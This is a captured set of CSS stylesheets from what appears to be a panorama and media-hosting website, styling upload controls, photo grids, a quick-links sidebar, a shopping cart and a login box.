    /*-o-column-gap: 20px;*/
    /*-o-column-rule: 5px solid #ffffff;*/
    /*-o-column-width: 210px;*/
    /*-ms-column-count: 3;*/
    /*-ms-column-gap: 20px;*/
    /*-ms-column-rule: 5px solid #ffffff;*/
    /*-ms-column-width: 210px;*/
    /*column-count: 3*/
    /*column-gap: 10px;*/
    /*column-rule: 5px solid #ffffff;*/
    /*column-width: 210px;*/
}
.big-warper .col-md-4{
    padding-left: 5px;
    padding-right: 5px;
}
.big-warper>div>div{
    border: 1px solid #d3dde7;
    padding: 0px;
    margin-top: 10px;
    /*margin-top: 15px;*/
}
.big-warper>div>div>div{
    padding: 0 30px;
}
.big-event-title{
    margin-top: 60px;
    background: #151414;
    text-align: center;
    padding: 48px 0 38px;
    width: 100%;
}
.big-event-title h1{
    font-weight: normal;
    font-size: 48px;
    color: #f9f9f9;
}
.big-event-title p{
    color: #cbcbcb;
    font-size: 16px;
}
.big-warper p{
    font-size: 15px;
    margin-top: 20px;
}
.big-warper img{
    width: 100%;
    height: auto;
}
.big-warper h2{
    font-size: 29px;
}
.file-drop-zone {
    border: none;
}
#imgInfoDiv .card-img img {
    cursor: pointer;
}
.pager li{
    cursor: pointer;
}
.btn-file input[type=file]{
    cursor: default;
}
.scene-choose-width{
    width:60px;
}
.head-upload{
    position: absolute;
    top: 0;
    right: 11.7%;
    margin-top: 15px;
}
.head-upload button{
    height: 30px;
    vertical-align: bottom;
}
.cloud-upload{
    width: 25px;
    height: 20px;
    background:url("/static/images/kr/cloud.png") no-repeat;
    display:inline-block;
    vertical-align: bottom;
}
#groupbyul{
    padding-left:0;
    list-style-type: none;
    overflow: auto;
    margin-bottom:0;
}
.scene-group-desc{
    padding-top:5px;
    color:white;
}
#group-scene .row img{
    width:40px;
    height:40px;
    position:absolute;
}
#group-scene .row .col-md-4{
    padding:5px 10px;
}
#group-scene .row .scene-group-content{
    cursor:pointer;
}
#group-scene .row .scenetitle{
    height:40px;
    line-height:40px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
    width:100%;
    padding-left:45px;
    background:rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
}
.scene-group-choosed{
    outline:3px solid #fde428;
}
.left-right > div:hover{
    background-color:#ddc30b;
}
.info-count{
    margin-top: 4.5px;
}
/*管理说一说*/
.user-title{
    text-align: center;
}
.user-content{
    margin-top: 10px;
    padding: 0 29px 10px;
    background-color: #efefef;
    height: 415px;
    overflow-y: scroll;
}
.user-content>div{
    /*overflow: hidden;*/
    clear: both;
    height: 30px;
    line-height:30px;
    border-bottom: 1px solid #ddd;
    color: #7d7d7d;
    padding-left: 4px;
    padding-right:4px;
}
#commentModal .modal-body{
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom:0;
}
#commentModal .modal-header {
    padding: 5px 10px;
}
.user-title>div{
    border-right: 1px solid #aaaaaa;
}
.user-title button{
    padding: 0px 12px;
}
/*.commentCheckBoxDiv{*/
    /*text-overflow: ellipsis;*/
    /*overflow: hidden;*/
    /*white-space: nowrap;*/
    /*border: 1px solid red;*/
/*}*/
.hide-comment{
    display:inline-block;
    height:32px;
    font-size:14px;
    line-height:32px;
    color:white;
    float:left;
    cursor:pointer;
}
.hide-comment img{
    width:18px;
    height:18px;
}
.information-title{
    display:inline-block;
    text-align:right;
    font-weight:700;
    width:100%;
}
.grid-region{
    padding:10px 40px;
    min-height: 1000px;
}
.grid-container{
    position:relative;
    width:100%;
    overflow:hidden;
}
.photo_thumbnail{
    background-color:#eeeff2;
    opacity: 1;
    display: inline-block;
    overflow: hidden;
    position: absolute;
}
.photo_thumbnail .photo_link{
    display: block;
    height: 100%;
    width: 100%;
    outline: medium none;
    text-decoration: none;
    background: transparent none repeat scroll 0 0;
}
.photo_link img{
    border: medium none;
    left: 50%;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    background-color: #eeeff2;
    pointer-events: none;
}
html,body{
  background:#f8f8f8;
}
.fl{
  float:left;
}
.fr{
  float:right;
}
.top15{
  margin-top: 15px;
}
/*header.css*/
.navbar{
  border: 0; 
  border-bottom: 0px solid #ddd;
}
.navbar-brand{
  padding:5px 10px;
  margin-right:40px;
}
.navbar-default .navbar-nav>li>a {
  line-height: 30px;
  color:#363840;
}
.cloud-upload {
    width: 25px;
    height: 20px;
    background: url(/static/images/member/cloud.png) no-repeat;
    display: inline-block;
    vertical-align: bottom;
}
/*project media .css*/
.main_warp{
    /*width: 1000px;*/
    margin-left: auto;
    margin-right: auto;
}
.works_intro{
    padding: 5px 0 5px 10px;
    line-height: 25px;
}
.works_intro .works_name{
    color: #525252;
    font-size: 15px;
    text-decoration: none;
}
.works_intro .works_name:hover{
    color: #c40000;
}
.works_intro .works_preview{
    margin-left: 20px;
    color: #c40000;
    display: none;
}
.item-content:hover .works_preview{
    display: inline-block;
}
.works_edit{
    line-height: 60px;
}
.works_edit span{
    margin-left: 18px;
}
.works_edit span a{
    text-decoration: none;
    color: #525252;
    cursor: pointer;
}
.works_edit span a:hover{
    color: #c40000;
}
.list_wrap{
    min-height: 100px;
    background:#fff;
}
#pager_wrap{
    margin-top: 10px;
    text-align: center;
}
.atlas_active{
    background-color: #f3f3f3;
}
.altlas_name{
    white-space: nowrap;
    display: inline-block;
    width: 145px;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 24px;
    line-height: 21px
}
.works_menban{
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(64,64,64,.5);
    z-index: 100;
}
.content{
  /*width: 1000px;*/
  overflow: hidden;
   margin-left: auto;
  margin-right: auto;
}
.nav_wrap{
  width: 100%;   
}
.list_wrap{
 width: 100%;
 border: 1px solid #ddd;
 padding-left: 12px;
 padding-right: 12px;
}
.card_text{
    display: block;
    line-height: 54px;
    white-space:nowrap; 
    overflow:hidden;
    text-overflow:ellipsis;
}
.card_rename{
    margin-top: 10px;
}
.up_btn{
   float: right;
  margin-right: 17px;
}
.top_cover{
   position: absolute;
   top: 0.4;
   z-index: 2;
   width: 100%;
   height: 30px;
   background-color: #000000;
   background-color: rgba(0,0,0,0.3);
   filter:Alpha(opacity=30);
   color: white;
   line-height: 30px;
   display: none;
}
.top_cover span{
  margin-right: 10px;
}
.card:hover .top_cover{
  display: block;
  cursor: pointer;
}
.audio_wrap{
  width: 100%;
  height: 165px;
  text-align: center;
  padding-top: 40px;
  border-bottom: 1px solid #ddd;
  cursor:pointer;
}
.audio_wrap span{
    margin-top: 20px;
    display: inherit;
    color: : #737070;
}
.fl{
  float:left;
}
.fr{
  float:right;
}
.top15{
  margin-top: 15px;
}
/*header.css*/
.navbar{
  border: 0; 
  border-bottom: 0px solid #ddd;
}
.navbar-brand{
  padding:5px 10px;
  margin-right:40px;
}
.navbar-default .navbar-nav>li>a {
  line-height: 30px;
  color:#363840;
}
.cloud-upload {
    width: 25px;
    height: 20px;
    background: url(/static/images/member/cloud.png) no-repeat;
    display: inline-block;
    vertical-align: bottom;
}
/*project media .css*/
.main_warp{
	/*width: 1000px;*/
	margin-left: auto;
	margin-right: auto;
}
.works_intro{
	padding: 5px 0 5px 10px;
	line-height: 25px;
}
.works_intro .works_name{
	color: #525252;
	font-size: 15px;
	text-decoration: none;
}
.works_intro .works_name:hover{
	color: #c40000;
}
.works_edit{
	line-height: 60px;
}
.works_edit span{
	margin-left: 18px;
}
.works_edit span a{
	text-decoration: none;
	color: #525252;
	cursor: pointer;
}
.works_edit span a:hover{
	color: #c40000;
}
.list_wrap{
	min-height: 100px;
	background:#fff;
}
#pager_wrap{
	margin-top: 10px;
	text-align: center;
}
.atlas_active{
	background-color: #f3f3f3;
}
.altlas_name{
	white-space: nowrap;
	display: inline-block;
	width: 145px;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 24px;
	line-height: 21px
}
.works_menban{
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(64,64,64,.5);
	z-index: 100;
}
.content{
  /*width: 1000px;*/
  overflow: hidden;
   margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.nav_wrap{
  width: 100%;   
}
.list_wrap{
 width: 100%;
 border: 1px solid #ddd;
 padding-left: 12px;
 padding-right: 12px;
}
.card_text{
    display: block;
    line-height: 54px;
    white-space:nowrap; 
    overflow:hidden;
    text-overflow:ellipsis;
}
.card_rename{
    margin-top: 10px;
}
.up_btn{
   float: right;
  margin-right: 17px;
}
.top_cover{
   position: absolute;
   top: 0.4;
   z-index: 2;
   width: 100%;
   height: 30px;
   background-color: #000000;
   background-color: rgba(0,0,0,0.3);
   filter:Alpha(opacity=30);
   color: white;
   line-height: 30px;
   display: none;
}
.top_cover span{
  margin-right: 10px;
}
.card:hover .top_cover{
  display: block;
  cursor: pointer;
}
.audio_wrap{
  width: 100%;
  height: 165px;
  text-align: center;
  padding-top: 40px;
  border-bottom: 1px solid #ddd;
  cursor:pointer;
}
.audio_wrap span{
    margin-top: 20px;
    display: inherit;
    color: : #737070;
}
 #setting_group .text-center .btn{
        margin-top: 5px;
    }
.btn-file-custom{
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    cursor: inherit;
    display: block;
    min-height: 100%;
    min-width: 100%;
    opacity: 0;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    width: 100%;
}
#modal_obj{
    z-index: 1051;
}
#modal_obj #object_list{
    height: 390px;
    overflow-y: scroll;
}
#modal_obj #object_list .col-md-3{
    cursor: pointer;
}
#obj_choose_ok{
    margin-top: 10px;
    width: 150px;
    border: 1px solid #c5c5c5;
    padding: 2px;
}
@media (min-width: 1200px){
	.container {
		max-width:1180px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://720.yxle.net/template/720mo/bcss/base.css
body_size: 6052
content:
@charset "utf-8";
/**
* fengbuy.com
* 2013.06.06
*/
body, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td{margin:0;padding:0;}
h1, h2, h3, h4, h5, h6{font-size:100%;}
ul,li{list-style-type:none;margin:0;padding:0;}
body{background:#f9f9f9;font:12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA;_background-image:url(about:blank);_background-attachment:fixed;}
img{border:0;}
ol, ul{list-style:none;}
:link, :visited, ins{text-decoration:none;}
table{border-collapse:collapse;border-spacing:0;}
sub, sup{font-size:100%;vertical-align:baseline;}
blockquote, q{quotes:"\201C" "\201D" "\2018" "\2019";}
blockquote:before, blockquote:after, q:before, q:after{content:"";content:none;}
input, button, textarea, select, optgroup, option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
button, input, select, textarea{font-family:inherit;font-size:100%;margin:0;}
button::-moz-focus-inner, input::-moz-focus-inner{border:0;padding:0;}
textarea{overflow:auto;resize:vertical;vertical-align:top;}
i, cite, em, address{font-style:normal;}
a{color:#333;text-decoration:none;}
a:hover{color:#09F;text-decoration:none;}
a.disabled, a.disabled:hover{cursor:default;pointer-events:none;}
.clearfix:before, .clearfix:after{display:block;content:"\200b";height:0;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}
.hide, .tmpl{display:none;}
.wrap{margin:0 auto;width:1186px;}
/* old compatible, deprecated! */
.fl{float:left;} .fr{float:right;} .clear{clear:both;}
.bold{font-weight:bold;} .f11{font-size:11px;} .f14{font-size:14px;}
.tl{text-align:left;}.tc{text-align:center;} .tr, .a-right{text-align:right;} .nowrap,.nobr{white-space:nowrap;word-wrap:normal;}
/* quick_links */
.quick_links_wrap,.mui-mbar-tabs{height:100%;width:50px;right:0;position:fixed;right:0;bottom:0;z-index:9;height:100%;-webkit-transition:width linear .4s;-moz-transition:width linear .4s;-ms-transition:width linear .4s;transition:width linear .4s;_position:fixed;_bottom:auto;_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight-10);}
.quick_links_wraper.quick_links_dockright{margin-left:0;left:auto;right:4px;}
.mui-mbar-tabs i,.ibar_closebtn,.login_order,.login_favorite{display:inline-block;background:url(/template/720mo/images/ibar_sprites.png) no-repeat;cursor:pointer;height:19px;width:18px;vertical-align:top;position:absolute;}
.quick_links_panel{
	width:40px;
	height:100%;
	position:absolute;
	background:#444851;
	z-index:2;
	top:0;
	right:0;
	font-family:'microsoft yahei',arial;
	
}	
.quick_links_panel a{
	display:block;
	line-height:200px;
	width:40px;
	height:38px;
	text-decoration:none;
	color:#d8d8d8;
	font-size:12px;
	overflow:hidden;
	background-color:#444851;
	position:relative;
	overflow:hidden;
	top:0;
	left:0px;
	*left:-15px;
	z-index:1;
	margin:0;
	padding:0;
}
.quick_links_panel .quick_toggle{
	position:absolute;
	bottom:0;
	left:0;
	width:40px;
	background:#444851;
	z-index:1;
}
.quick_links_panel .mp_tooltip{
	height:38px;
	line-height:38px;
	width:92px;
	position:absolute;
	z-index:2;
	left:-121px;
	top:0;
	background:#444851;
	color:#d8d8d8;
	text-align:center;
	display:block;
	visibility:hidden;
}
.quick_links_panel .mp_qrcode{
	padding:10px;
	width:148px;
	height:175px;
	top:-137px;
	background:#fff;
	box-shadow:0 0 5px rgba(0,0,0,.4);
	border-radius:5px 0 0 5px;
	border-left:1px solid #ccc\0;
	border-top:1px solid #ccc\0;
	border-bottom:1px solid #ccc\0;
	z-index:3;
	position:absolute;
	left:-148px;
	left:-169px\0;
	display:none;
}
.quick_links_panel .icon_arrow_white{
	position:absolute;
	right:-5px;
	top:152px;
	width:5px;
	height:9px;
	background-position:0 -253px;
}
.quick_links_panel .icon_arrow_right_black{
	position:absolute;
	right:-5px;
	top:15px;
	width:5px;
	height:9px;
	background-position:0 -234px;
	overflow:hidden;
}
.quick_toggle .return_top{display:;}
.quick_links_allow_gotop .return_top{display:block;}


.quick_links{
	position:absolute;
	top:50%;
	left:0;
	margin-top:-190px;
	*margin-top:-220px;	
	background:#444851;
	z-index:2;
	width:40px;
}
.quick_links a.message_list{
	background:url(/template/720mo/images/ibar_sprites.png) no-repeat;
	line-height:16px;
	height:133px;
	background-position:-23px -225px;
	color:#fff;
	margin:20px 0 10px;
	
}
.quick_links_min .quick_links_panel{right:280px;}
.quick_links li,.quick_toggle li{position:relative;display:block;left:0;top:0px;}
.history_list,.leave_message,.mpbtn_histroy,.mpbtn_wdsc,.mpbtn_recharge{margin-bottom:6px;}

.quick_links a:hover, .quick_links a.current,.quick_toggle a:hover{background:#f96712;text-decoration:none;}
.quick_links a.message_list .span{
	width:16px;
	display:block;
	height:80px;
	margin:38px 0 0 14px;
	cursor:pointer;
}
.quick_links a.message_list .cart_num{
	width:21px;
	height:21px;
	display:block;
	border-radius:50%;
	background:#f96712;
	text-align:center;
	line-height:21px;
	margin:9px 0 0 10px;
	cursor:pointer;
	color:#fff;
}
.quick_links i.setting{background-position:0 0;width:18px;height:19px;top:10px;left:11px;}
.quick_links a:hover i.setting,.quick_links .current i.setting{background-position:-33px 0;}
.quick_links i.message{background-position:0px -29px;width:23px;height:18px;top:11px;left:9px;}
.quick_links a:hover i.message,.quick_links .current i.message{background-position:-33px -29px;}
.quick_links i.cart{background-position:0px -29px;}
.quick_links i.view{width:18px;height:18px;background-position:0 -57px;top:10px;left:11px;}
.quick_links a:hover i.view,.quick_links .current i.view{background-position:-33px -57px;}
.quick_links .qa{width:18px;height:15px;background-position:0 -85px;top:11px;left:11px;}
.quick_links a:hover i.qa,.quick_links .current i.qa{background-position:-33px -85px;}
.quick_links .zuji{width:11px;height:24px;background-position:-4px -110px;top:8px;left:14px;}
.quick_links a:hover i.zuji,.quick_links .current i.zuji{background-position:-36px -110px;}
.quick_links .chongzhi{background:url(/template/720mo/images/chongzhi.png) no-repeat;width:35px;height:35px;top:2px;left:3px;}
.quick_links .wdsc{background:url(/template/720mo/images/wdsc.png) no-repeat;width:35px;height:35px;top:10px;left:10px;}
.quick_toggle .mpbtn_qrcode{width:18px;height:18px;top:11px;left:11px;background-position:0 -302px;}
.quick_toggle i.top{background-position:0 -201px;width:17px;height:14px;top:12px;left:12px;}
.quick_toggle a:hover i.top, .quick_links a.current .top{background-position:-33px -201px;}
.quick_toggle i.kfzx{width:15px;height:16px;top:11px;left:12px;background-position:0 -175px;}
.quick_toggle a:hover i.kfzx{background-position:-33px -175px;}
/* quick_links_pop */
.quick_links_pop{position:absolute;top:0;right:0;display:none;box-shadow:0 0 5px #999; border-radius:5px 0 0 5px;border:1px solid #999;behavior:url(js/htc.htc);}
.quick_links_pop .arrow, .quick_links_pop .arrow i{display:none;border-color:transparent #ddd;border-style:dashed solid;border-width:12px 0 12px 12px;font-size:0;height:0;width:0;position:absolute;left:100%;top:12px;}
.quick_links_pop .arrow i{border-color:transparent #f9fafc;margin:-12px 0 0 -13px;left:0;top:0;}
.quick_links_pop .fix_bg{display:none;border-top-width:0;border-radius:0 0 3px 3px;margin:0 0 -4px -250px;height:2px;width:500px;overflow:hidden;position:absolute;bottom:0;left:50%;}
.quick_links_pop .pop_panel{font-size:12px;width:100%;height:628px;position:relative;}
.quick_cart_list, .quick_history_list, .quick_links_pop .links, .quick_my_qlinks, .quick_message_list,.quick_leave_message,.quick_mpbtn_histroy,.quick_mpbtn_wdsc,.quick_mpbtn_recharge{position:absolute;width:280px;left:0;top:0;background:#fff;height:100%;display:block;}
.quick_cart_list .user_cart_inner, .quick_history_list .history_slider{display:block;border:0;margin:0;position:static;}
.quick_cart_list .user_cart_inner .del{display:none;}
.quick_history_list .title i{background-position:-170px -34px;}
.quick_leave_message .title i{background-position:-160px 0;}
.quick_leave_message .types{font-size:0;position:absolute;left:148px;top:18px;white-space:nowrap;}
.quick_leave_message .types input, .quick_leave_message .types label{font-size:12px;margin-right:20px;vertical-align:middle;white-space:nowrap;}
.quick_leave_message .types input{margin:-2px 3px 0 0;height:13px;width:13px;*margin-top:0;}
.quick_leave_message .txt{padding:15px 0;}
.quick_leave_message .txt textarea{display:block;background:#fff;border:1px solid #e8e8e8;border-radius:3px;box-shadow:0 1px 0 #fff, inset 0 1px 4px rgba(0,0,0,.1);margin:0 auto;padding:8px;height:68px;width:90%;}
.quick_leave_message .token{padding:0 0 14px 16px;height:26px;}
.quick_leave_message .token input{background:#fff;border:1px solid #ddd;padding:3px 4px;width:76px;vertical-align:middle;}
.quick_leave_message .token img{margin-left:5px;vertical-align:middle;}
.quick_leave_message .btns{float:right;margin-top:-42px;padding-right:16px;}
.quick_leave_message .btn{background-position:0 -356px;cursor:pointer;font-size:0;padding-left:20px;text-shadow:0 1px 0 #355ba9;overflow:visible;}
.quick_leave_message .btn:hover{background-position:0 -386px;}
.quick_leave_message .btn span{background-position:100% -356px;font-size:12px;padding-right:20px;*height:29px;}
.quick_leave_message .btn:hover span{background-position:100% -386px;}
.quick_links_pop .no_data{color:#333;font-size:14px;padding:35px 10px;text-align:center;}
.quick_links_pop .no_data i{display:inline-block;background:url(/template/720mo/images/cart_new.png) no-repeat 0 -188px;margin:0 10px 0 0;height:36px;width:60px;vertical-align:middle;}
.quick_links_pop .links li{border-top:1px solid #f1f1f1;vertical-align:top;}
.quick_links_pop .links a{display:block;background:#FCFCFC;color:#333;font-size:14px;padding:12px 15px;}
.quick_links_pop .links a:hover{background-color:#F2F3F4;color:#4467a7;}
.quick_links_pop .links .tips{float:right;color:#61c2ed;font-size:12px;}
.quick_my_qlinks .title i{background-position:-200px 0;height:22px;width:22px;}
.quick_message_list .title i{background-position:-200px -34px;height:22px;width:22px;}
.quick_message_list .no_data i{background-image:url(/template/720mo/images/quick_links_no_msg.png);background-position:0 0;height:45px;width:62px;}

/*修改*/
.ibar_plugin_title{
	height:38px;
	line-height:38px;
	border-bottom:1px solid #dedede;
	color:#333;
	font-size:14px;
	font-weight:700;
	width:267px;
	margin:0 auto;
}
.ibar_closebtn{
	width:20px;
	height:20px;
	background-position:5px -267px;
	padding:5px;
	overflow:hidden;
	position:absolute;
	top:4px;
	right:4px;
}
.ibar_plugin_content{
	position:absolute;
	width:100%;
	top:0;
	bottom:0;
	_height:expression((document.documentElement.clientHeight-100-40)+"px");
	overflow:hidden;
}
.ibar_cart_group{
	width:250px;
	padding:0 20px 0 10px;
	background:#fff;
}
.ibar_cart_group_header{
	height:34px;
	line-height:34px;
	border-bottom:1px solid #dedede;
}
.ibar_cart_group_title{
	float:left;
	font-size:14px;
}
.ibar_cart_group_header a{float:right;color:#f96712}
.ibar_cart_group_header a:hover{text-decoration:underline;}
.cart_item{
	padding:15px 0;
	border-bottom:1px dotted #ddd;
}
.cart_item_pic{
	position:relative;
	float:left;
	width:87px;
	height:87px;
}
.cart_item_pic img{
	width:85px;
	height:85px;
	border:1px solid #f4f4f4;
}
.cart_item_desc{
	float:left;
	width:150px;
	padding:3px 0 0 10px;
}
.cart_item_name{
	display:inline-block;
	width:100%;
	height:36px;
	overflow:hidden;
	line-height:18px;
	color:#5c5c5c;
}
.cart_item_sku{
	width:160px;
	height:24px;
	line-height:24px;
	color:#999;	
}
.cart_price{color:#f96712;font-weight:700;font-family:Arial,Helvetica;}
.cart_handler{
	position:absolute;
	height:100px;
	bottom:0;
	width:100%;
	background:#fff;
}
.cart_handler_header{width:260px;margin:8px 10px;float:left;}
.cart_handler_left{float:left;}
.cart_handler_right{float:right;font-weight:700;font-size:16px;font-family:Arial;color:#f96712;}
.cart_go_btn{
	display:block;
	height:33px;
	line-height:33px;
	font-size:19px;
	font-family:SimHei;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background:#f96712;
	width:260px;
	margin:0 10px;
	float:left;
}
.cart_go_btn:hover{color:#fff;}
.ia-head-list{
	height:66px;
	width:244px;
	margin-left:15px;
	background:#f3f3f3;
	overflow:hidden;
	zoom:1;
	margin-top:15px;
	color:#4a4a4a;
}
.ia-head-list a{color:inherit;}
.ia-head-list .pl{
	width:80px;
	border-right:dashed 1px #ccc;
	height:47px;
	margin-top:10px;
	text-align:center;
	float:left;
}
.ia-head-list .num{
	font-size:16px;
	height:26px;
	font-family:arial;
}
.ia-head-list .money{border-right:0;}
.ga-expiredsoon{width:244px;margin-left:15px;margin-top:20px;}
.ga-expiredsoon .es-head{color:#5c5c5c;height:13px;border-left:3px solid #5c5c5c;padding-left:13px;}
.ia-none{background:url(/template/bty2/images/null_icon.png) no-repeat center 50px;text-align:center;padding-top:150px;padding-bottom:30px;font-family:"微软雅黑";font-size:16px;color:#797979;}
.jiaru{margin-top:40px;}
.ibar-history-head{
	position:relative;
	font-size:14px;
	border-bottom:solid 1px #dedede;
	height:37px;
	line-height:37px;
	width:255px;
	margin-left:10px;
}
.ibar-history-head a{float:right;color:#f96712;}
.ibar-history-head a:hover{text-decoration:underline;}
.imp_item{
	width:255px;
	padding-top:10px;
	border-bottom:dashed 1px #d5d5d5;
	overflow:hidden;
	padding-bottom:15px;
	margin-bottom:-1px;
	margin-left:10px;
}
.imp_item .pic{
	float:left;
	display:inline;
	margin-right:10px;
}
.imp_item .tit{
	height:40px;
	overflow:hidden;
	width:140px;
	word-break:break-all;
}
.imp_item .tit a{
	color:#5c5c5c;
	line-height:18px;
}
.imp_item .tit a:hover{
	color:#f96712;
	line-height:18px;
}
.imp_item .price{
	color:#f96712;
	font-weight:700;
	margin-bottom:10px;
}
.imp_item .price em{
	font-family:arial;
	font-size:14px;
}
.imp_item .imp-addCart{
	background:#f32166;
	background:-webkit-linear-gradient(top,#fb2f72,#f96712);
	color:#fff;
	width:90px;
	height:28px;
	float:left;
	display:inline;
	line-height:28px;
	text-align:center;
}
.sc{float:right;line-height:22px;margin-right:7px;}
.ibar_recharge_form{
	width:220px;
	margin:0 auto;
	padding:15px 0;
}
.ibar_recharge-field{
	border:1px solid #ddd;
	height:30px;
	margin-bottom:10px;
}
.ibar_recharge-field label{
	width:40px;
	text-align:center;
	color:#fff;
	background:#737373;
	line-height:30px;
	float:left;
}
.ibar_recharge-fl{
	position:relative;
	float:left;
	width:170px;
	padding-left:5px;
	
}
.ibar_recharge-iwrapper{
	padding-top:7px;
}
.ibar_recharge-iwrapper input{border:0;outline:0 none;}
i.ibar_recharge-contact{
	width:13px;
	height:14px;
	background:url(/template/bty2/images/contact.png);
	top:8px;
	right:5px;
	cursor:pointer;
}
.ibar_recharge-mod{
	line-height:30px;
	color:#737373;
	font-weight:700;
	cursor:pointer;
	-moz-user-select:none;
	-webkit-user-select:none;
	-ms-user-select:none;
}
i.ibar_recharge-arrow{
	width:6px;
	height:3px;
	background:url(/template/720mo/images/arrow-down.png);
	top:14px;
	right:8px;
	cursor:pointer;
}
.ibar_recharge-vbox{
	border:1px solid #ddd;
	background:#fff;
	position:absolute;
	left:0;
	top:30px;
	width:177px;
}
.ibar_recharge-vbox li{
	float:left;
	width:68px;
	border-right:1px solid #ddd;
	padding:7px 10px;
	line-height:1;
	cursor:pointer;
}
.ibar_recharge-vbox li.sanwe{border:0;}
.ibar_recharge-vbox .selected, .ibar_recharge-vbox li:hover{background:#ececec;}
.ibar_recharge-btn{text-align:center;padding-top:3px;}
.ibar_recharge-btn input{
	border:0;
	color:#fff;
	display:inline-block;
	width:115px;
	height:31px;
	font-size:16px;
	background:#f32166;
	background:-webkit-linear-gradient(top,#fb2f72,#f96712);
	cursor:pointer;
}
.ibar_recharge-btn input:hover{
	background:-webkit-linear-gradient(top,#fa578c,#f73776);
}
.ibar_login_box{
	width:270px;
	height:210px;
	padding:10px;
	background:#fff;
	box-shadow:0 0 5px rgba(0,0,0,.4);
	border-radius:5px 0 0 5px;
	border-left:1px solid #ccc\0;
	border-top:1px solid #ccc\0;
	border-bottom:1px solid #ccc\0;
	z-index:3;
	position:absolute;
	top:0px;
	left:-270px;
	left:-271px\0;
	display:none;
}
.ibar_login_box .avatar_box{
	width:267px;
	overflow:hidden;
	height:120px;
}
.status_login .avatar_imgbox{
	float:left;
	margin:6px 20px 0 5px;
	display:inline;
}
.ibar_login_box .avatar_imgbox{
	width:100px;
	height:100px;
	border-radius:50%;
	overflow:hidden;
}
.ibar_login_box .avatar_box p{
	font-size:14px;
	color:#333;
	text-align:center;
}
.status_login .user_info{
	overflow:hidden;
	color:#333;
	padding-top:30px;
	line-height:24px;
	width:140px;
	float:left;
}
.status_login .user_info li{
	height:24px;
	line-height:24px;
	overflow:hidden;
	white-space:nowrap;
}
.ibar_login_box .login_btnbox{
	width:267px;
	height:79px;
	border-top:1px dotted #d5d5d5;
	overflow:hidden;
	padding-top:15px;
	clear:both;
}
.ibar_login_box .login_btnbox a{
	width:94px;
	height:30px;
	line-height:30px;
	text-align:center;
	border:1px solid;
	color:#333;
	text-decoration:none;
	float:left;
	background-position:0 -408px;
	background-repeat:repeat-x;
	border-color:#e9e9e9;
}
.ibar_login_box .login_btnbox .login_order{margin:0 10px 0 35px;}
/*.ibar_login_box .login_btnbox a:hover{text-decoration:none;background-position:0 -366px;border-color:#fccadb;background:none;}*/
.ibar_login_box .login_btnbox .login_favorite{border-color:#e9e9e9}
.ibar_login_box .icon_arrow_white{
position:absolute;
right:-5px;
top:15px;
width:5px;
height:9px;
background-position:0 -253px;
}
/*飞入购物车*/
#plist{width:100%;height:auto;float:left;overflow:hidden;padding-top:10px;}
#plist li{float:left;width:240px;height:auto;overflow:hidden;padding:0px 20px 20px 0px;}
#plist .extra{padding:2px 0;height:16px;line-height:16px;overflow:hidden;color:#005aa0;float:left;padding-left:2px;}  
#plist .extra a{float:left;font-size:12px;}
#plist .btns{margin-top:5px;zoom:1;float:left;padding-left:2px;}
#plist .btns a{float:left;height:19px;padding:0 9px;border:1px solid #ddd;border-radius:2px;margin:0 8px 0 0;background:#F7F7F7;line-height:18px;line-height:19px\9;text-align:center;text-decoration:none;color:#333;background:-moz-linear-gradient(top,#f7f7f7,#f2f2f2);background:-webkit-gradient(linear,0 0,0 100%,from(#f7f7f7),to(#f2f2f2));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7", endColorstr="#f2f2f2");-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7", endColorstr="#f2f2f2")";}
#plist.plist-n7a .p-img{height:240px;}
.index_banner{position:relative;margin-bottom:20px;height:500px;}
.index_banner li{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:500px;}
.index_banner li a{display:block;margin:0 auto;width:1000px;height:500px;}
.index_banner .clert{width:100%; position:absolute;z-index:99;bottom:0;left:0;height:30px;line-height:30px;text-align:center;}
.index_banner cite{z-index:999;height:15px;}
.index_banner cite span{display:inline-block;margin:0 4px;width:10px;height:10px;background-color:#666;text-indent:-999em;opacity:.8;cursor:pointer;border-radius:5px;}
.index_banner cite span.cur{background-color:#000;cursor:default;}

.flei{padding-left:28px;}
.flei a{display:block;background:url(store_images/xiala12497.gif) 125px 4px no-repeat;}
.flei a:hover{color:#666;text-decoration:none;}
.flei i{display:block;width:8px;height:8px;background:url(store_images/xiala12497.gif) -20px -102px no-repeat;float:left;margin:10px 8px 0 0;}
#plist .btns a.btn-compare{padding:0;}
#plist .btns a.btn-compare input{float:left;margin:3px 5px;}
#plist .btns a.btn-compare label{margin-right:5px;}
.main{width:1000px;margin:0 auto;}

.settleup-2013{
	height:34px;
	position:fixed;
	right:45px;
	z-index:900;
}
.shoping-small{
	width:119px;
}
.fly_item{border:1px solid #000;width:38px;height:38px;overflow:hidden;position:absolute;visibility:hidden;opacity:.5;filter:alpha(opacity=50);}
.shop_cart{width:106px;height:25px;line-height:25px;padding-top:8px; font-family:'microsoft yahei';font-size:12px;text-indent:34px;color:#000;position:absolute;right:50px;top:240px;}
#allmap {width: 100%;height: 100%;overflow: hidden;margin:0;}

--- FILE ---
content_type: text/css
request_url: http://720.yxle.net/template/default/slide/css/common.css
body_size: 588
content:
@charset "utf-8";
*{margin:0;padding:0;list-style:none;border:0;}
/* body */
body {margin:0; padding:0}
{width:100%; margin:0 auto; overflow:hidden}
